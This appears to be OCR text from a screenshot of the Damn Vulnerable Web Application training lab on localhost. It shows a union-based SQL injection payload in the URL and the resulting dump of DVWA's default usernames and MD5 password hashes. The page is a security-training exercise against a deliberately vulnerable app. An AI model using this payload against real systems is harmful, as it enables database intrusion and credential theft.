 Applications Places Firefox ESR Fri 4:47 PM 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Injecti
localhost/DVWA/vulnerabilities/sqli/?id='+union+select+user%2Cpassword+from+users%23&Submit=Su
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information